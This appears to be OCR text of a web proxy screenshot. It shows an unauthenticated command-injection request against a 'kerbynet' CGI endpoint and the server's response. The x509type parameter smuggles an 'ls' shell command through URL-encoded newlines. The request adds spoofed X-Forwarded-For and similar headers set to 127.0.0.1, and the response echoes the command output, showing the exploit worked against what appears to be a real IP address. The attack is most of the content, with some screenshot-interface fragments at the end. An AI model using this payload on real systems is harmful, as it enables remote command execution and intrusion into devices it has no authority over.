 Request
Pretty Raw Hex \n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
%27%0Als%20/Database/var/register/system/startup/scripts/nat/File%0A%27
HTTP/1.1
2 Host: 61.139.2.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 X-Originating-IP: 127.0.0.1
11 X-Remote-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13 Priority: u=0, i
14
15
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Dec 2024 11:55:42 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=ISO-8859-1
9 Content-Length: 1575
10
11 /Database/var/register/system/startup/scripts/nat/File
12 /Database/var/register/system/startup/scripts/nat/File
13 <html>
14 <head>
<link rel='stylesheet' type='text/css' href='/default.css'>
15 <title>
X509 View
</title>
16 <script>
17 function x509export() {
18 if ("command not found".lastIndexOf("OK")>-1) {
19 document.data.Action.value="x509export";
20 document.data.submit();
21 }
else {
22 alert("This operation is possible only if the certificate is valid.");
23 }
24 }
25 </script>
26 </head>
27 <body>
28 <form name=data method=post action=kerbynet>
29 <input type=hidden name=Section value=NoAuthREQ>
30 <input type=hidden name=Action value="">
Insp
Requ
Requ
Requ
Requ
Requ
Resp